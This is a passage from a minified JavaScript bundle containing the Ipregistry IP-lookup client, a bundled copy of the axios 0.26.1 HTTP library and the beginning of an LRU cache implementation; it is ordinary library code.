null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return 